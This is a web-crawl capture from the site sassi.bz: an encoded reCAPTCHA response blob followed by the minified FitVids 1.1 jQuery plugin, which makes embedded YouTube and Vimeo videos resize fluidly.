lw4ECBsKKCsKMb8KxOS7Dkl/Cj8OROkJpw7Z3wqFEwq3DpU4yc0g/[base64]/DtsOkIwJjTmQBIGbDjE/CgB/Dghd8wqjCjHjDvALDh8KEw7sywoIbdUNIJ8Ocw5HDoQkCwq/CpC1Kw6/CgBAfw4MpwoJTwqguw6HDucOdfsK5wqBafi09w4HDkyHCp8K9QFNnwqnCnhAfP8K7KgEURQlNb8Oqw6HCvsKMf8ObwrnDnzvCmCfCgndww5rCuQLCnkXDq8OaI2sDwoHCvSrDlCLCs8KMfjEzc8Kuw7NMDTDDk8KgworCvMKUacK3wqM3Yl4lTCvCrRPCnMO/CcKWf3nCumtWcMKMwqRnw7NYwqvCvsOvwqTCh8KdGMKFbxbDosOfwrrCpFlvwog2SMKxw7NzWsK/E2rDunLCknUEEcKZLnnCoMKewqvCoDvDkw/CicKKeVZpwpTCviLCpXjCjABuMMKkY8OuY2LCosKAwrDDhsKKeyjCkzdpNcO1GcKWwrlCw7LDgMOHGMK/wrfCiC3CsFzCnCsvDcK4by0Aw63CtzpUd8OcwrDCpWzDkxFPw7FWwpBgEnHCgBPDvFPDglTDpmLDjy/CicOzwoIOw5hBw5jCjHhlwqNcwrDCq13Cp8KTw7zDs8ODRcOswppNCU5wwpXCncO6w6Msw7TCnMKaGSbDjgXDqETCpMOba8Ofw6pkw68ewpQuw4cjw68Kw7vDpcKOcsO+wpnDuMKxFMKyd8KaGcKgJ8OBw5HCoVYcw4Ugwr09wpLDlXHDoV/CuRnDh3LDgF7CvTdCXxwMwrzChTzDgcOpLR4ZIiHCtsKoTgnDuDjCnjLDpMKVwo7DmsKXLUPDoCcmwqcsw58SwrVowr0UW8KTMBpGJm/CjMKcw4VBw4ciLcOBwodHw5jDiCjCksK1acOcw77DhMKJTsKUwrrCjcKPbcOKV8Kgw67DssO5wowUw70cwqvDklMEwoLCmw3DrcKqw6Nvw4zCgsOvXHLCrMKxIS/DmmnCh8KFFGnCrMOyw4zDlnAnwrZJw5NzHsKPBHh7bnYaw5pawq3DpVh8acO5T8OPecO2wrjCn8OXNCbCmMOYXMKWPcK1wpI/w6YiwrLCj8O3w5MLwoHDmMK2woQww5zDi2jCoHUiwpg1w4t3w7LDjSZ0ecKMw7vDlsK1X1onRcKNw7lbw7vChT8cwp3Dg8OiwprCn8KtwprDocOoS8O4wqZCw4Urwplxwq7CqCoFwpHCkEDDnBPCozcLNsKAwrFHwoMGC8Ocw5HCpcKTaWjCgQkFWTnCn8O/G8Kowp7DtzzCh3QaZsO/w7Jiw6tfPAERw6nDq8KrS8OPVMKNwqJ2wpLDp2PDqcO+JzPDiQ3CqsO6w550PTjDhXBBwqYtw6w/LHHDpsODw5paAUrCs8KwSBnDvEMnwr/CmTrClE/DvzcQwqHDvEvDqRh9Uzhkw5rCoirClsKMVyxmd8ODL3PCj8Oaw4bDlhvCksKubklQw6NJwp11WCjCqiTDkMOAw61hw4rCixXDkihxwqTDgSkaEWoQw5Q1wpjDhMOsw68Aw7VpTcO1elI2OjR1SG7CmcKEwqc0wpQowqnDgMOHJ8OdaMK2LzjCvm/DnsK4eFxgTnpyw5wJAk7Dj8ORVsKxwovCukzCk8KDw4TDrcKBw4/[base64]/Ct1PDgcOSwoh8OMKiIlHCoRDDq8ONwoLDtsKBWDXCq8KpDgXCjl8OVsOowpXDu8KDw7I/JG9zT1fCpMKsw7c9GMObI1TDgMKJRW7CiMOtw55IScKJHcKDZ8K6HMOMwqJNwo/Dpxgrw6Ecw63Cm0daw7/CiWQHw7nCsnhAOMOewrd4w7TCgX3CtHo8wrfCo8Oww7bCkMKiw7tdGHBgBkLCt0hcV8K1a3vDhsKband1YcKbwp4RCT87R8Kvw7PCrkDCocOwSMOOXsOnE8KEwoZIbS8Ffwc9LV9zwrbCsBkXF3tLwrxgw41Hw5vDlj9/YzpWCnbCmMKCw5phUj9DE8OCwqfDkw3Dt8O/[base64]/DonE2N2cAD0p2w7TCl0NfPg1LVcO/w40Kw5nCpsObbsOxwrl1GsKyH8KPcAV/[base64]/Dt8KwQsKjwofDgEbDq1/DjUwMworDrsO+Z8OgU8ONGxgjw6AvwoghK2LCnQorw57DlQ/DhEtuwrDCnjnCuGcHwrzDqkFdw5crw57CvwnCviRsw7jDg31FKFxLI2TCmTcJBMOEaQbCv8Oef8KPwoR6TMOuwpPCsMKAwrfCnErCris/EgUFdXEKw47DmhZCfR3CoytywpTCsMKkw4BmMcOjwozDvkYHXcK5FirDj2LCuU9uwoHCvMKEDTJtwpvDiz/CmMOwP8Kdw7QxwqQBw7wCUMOjM8K4w47DrsK8BCpqw5rDncOUw7M8cMK5w4fDlSXDm8OAw55NwpHDoMK6wrbDpsO/w53Dr8Oow495w5zCrMO6TEgvasKdwrnDk8KwwokFIQgCwqZ2HEDCvjPCusOzw5bCqMKNVsKlUC/[base64]/DrsKFw5Y0w5fDqMONw5Z7wrrCt8KTbA9TworCgSfCsl95aMO5XMKLwqfCh8KOwqTCncO8VVrCmMO8fG/Diz5FRjZtwqxQwo07w6jCjsKVwqjCvcKXwoABQRfDlkcJw7bCu8K9biA2w4ZAw7tOw7vClsOXwrDDs8OqRjNKwrJtwqpMei/[base64]/Ch3Vvwroce2hBwoLDiz7DmMOHw7fCm8KXOxksw7HDuMONw4rCuXPCinJpwpd4FsORSsOtw5TCocKIw6PDlUDCssOhLMK2AcOQw73DrT4ZMmNbR8KYdsK/[base64]/DjMOvN8K6w4w4b8K/JhjClsKLMQQlHsKIZzZyw6hYRMKCWQzDkMOSwoTCkB5mB8KOAB4lwoJIwqzCrMKDV8KDVsOQw45iwr7DtsOFw6vDsXc7O8OWwqsdw6LDsV4ww7PDqDzCusKNwocUwpfCnyvDiiMlw75SVMKLw57CjE3DtMKKwqTDrsOFw5dCDcOMwqMxDsK3fsKxRsKUwo/DngBdw4d7SEByCUh9YTzDk8KzDSfDrcO4QsOMw6bCnTbDlcK0bDM6AsKib2UXa8OoNDXDmCMZMcO/w7HCuMKvGnrDgUnDh8OxwrnCrcKofcKsw6fDoC/CmcK/wqdAwrUqHyTDtjMXwp9IwooEClNzw77Cv8KdF8OIel/DgGgTwpzDhcO5w7DDmhJIw7PDn8KgdsKwckltekTCvGIuZMK/[base64]/Dv2TDkXrCnSvCs8KxFMKQPsOHFcKmVQXDiG8Xw63CuUgGHE81NwDDqTzCgELCt8KzTx11wqZ3w6lbw6PCpsKGYm8Hwq/ClsOnwqTCl8KOwqPCiMKkd1bCmGIWNsKpw4jDjhgAw61ESTbDtQJzw4HDisKqVBnCuMKGZMOew5TDsSEXLMONw6HCqSVkEsOUw5c0w6dPw6jDvRnDpyB3AMOfw6MAw584w6xue8OsSy/DvcK0w4MaU8KrYMOTGEXDtcKBDh4nw6sew5TCvcKWdSzClMOSWMOoaMO4ZMO3S8KcD8OPwpXCpwBXwpN0YsO3K8Ohwr9fw5FZb8OCWMKGWcO+K8OEw499PHfClEPDsMKnwoHDocO3RcKJw5rDssKRw5x/LsKdBsOhw6gGwphIw4kcwopEwovDocOvw5DCiHV7aMKtdMK5w5oRwofCiMKSwo8DQjsCwr7DulUuGATCvjgmKsKFwrhjwo3DmklzwqnDgnbDjMO0wovCvMO5w4PCnsOow5cRZsK1fSbCqcOOEMKOesKCw6I+w47DmGgrwqnDlH5/w4LDimh3fgjDpmjCrsKBw7zDqMO0w54eGSFLw6nCqcKze8KTw5dHwr3Ck8Oqw4fDvcKxFMOpw6HCmG0gw40acCEkw7gCAsOWGxJdw7spwo3CrH4jw5zCtMKVPw08XRnDtA3CksO1w7nDjMKow7xlWk1AwqzDhCPCjcKudnpwwq3ClMK2w6ExN1gKw4jDgl/Dh8K2wrQpTMKfGcKdwpjDhWjDtsKFwqVkwpEzJ8Oew4BWY8Kww5jCvcKRw5TCtGLDscKAwp4OwottwphJWMKZw5ZSwp3ChQV0JG/DocOSw7Z9fyEHw7DCvTfCmsK6woQzw7bDtGjChwlIFkDDmWbCo1F2Px3DiiTCqcOCwrbCuMKVw7NVRcOlRMOpw5fDnSDDjw/ChBPDpQbDpWPChsO8w75twq5Uw6RrPgLCjcOEw4HDmcKkw73Cnl3DgMKTw5loOCotwoMnw5o/aA3Ck8O4w5Ipw6dgaBbDrsKjP8K3ZlAFwr9UO2PCssKYwpnDgsOgWzHCsSbCpMOUVMOdL8Kjw6bCgMKWJWxEwrzCqsK3A8KdABvDp3rCs8O7wrIUKU/[base64]/CgsKCEcK2MMKmw47ChS50KMK7wrzDs8KcM8OCwq0Tw5HCvUcsw4o7TcKkwqzCsMOQWMOQWF/DgmkefGFuZRnDmBzCgcKDPgkBwp/[base64]/CpyTCiMOHNFXDqMOlwo/[base64]/woU\\u003d\x22],null,[\x22conf\x22,null,\x226LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://sassi.bz:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pNye6j8lb9Oehi+l+ebErOh9cSpT1EBoRjFwoTk7eA4\\u003d\x22,1,0,null,1,1769001144193,0,0,[58],null,[81],\x22RC-FHAMha5CypE3CQ\x22,null,null,null,null,null,\x220dAFcWeA6N62SRnU-vpOChhKjIrEIITRmVb_rc00UB2GqLOSFfYL2uMnIhh9qfUyAJtE_0h5LArpTIfLo7Rp7QVpbpXTQh2CzCfQ\x22,1769083944125]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.fitvids.min.js?ver=1.1.4.3
body_size: 952
content:
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/
;(function(a){a.fn.fitVids=function(b){var e={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var d=document.head||document.getElementsByTagName("head")[0];var c=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}";var f=document.createElement("div");f.innerHTML='<p>x</p><style id="fit-vids-style">'+c+"</style>";d.appendChild(f.childNodes[1])}if(b){a.extend(e,b)}return this.each(function(){var g=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];if(e.customSelector){g.push(e.customSelector)}var h=".fitvidsignore";if(e.ignore){h=h+", "+e.ignore}var i=a(this).find(g.join(","));i=i.not("object object");i=i.not(h);i.each(function(){var n=a(this);if(n.parents(h).length>0){return}if(this.tagName.toLowerCase()==="embed"&&n.parent("object").length||n.parent(".fluid-width-video-wrapper").length){return}if((!n.css("height")&&!n.css("width"))&&(isNaN(n.attr("height"))||isNaN(n.attr("width")))){n.attr("height",9);n.attr("width",16)}var j=(this.tagName.toLowerCase()==="object"||(n.attr("height")&&!isNaN(parseInt(n.attr("height"),10))))?parseInt(n.attr("height"),10):n.height(),k=!isNaN(parseInt(n.attr("width"),10))?parseInt(n.attr("width"),10):n.width(),l=j/k;if(!n.attr("id")){var m="fitvid"+Math.floor(Math.random()*999999);n.attr("id",m)}n.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",(l*100)+"%");n.removeAttr("height").removeAttr("width")})})}})(window.jQuery||window.Zepto);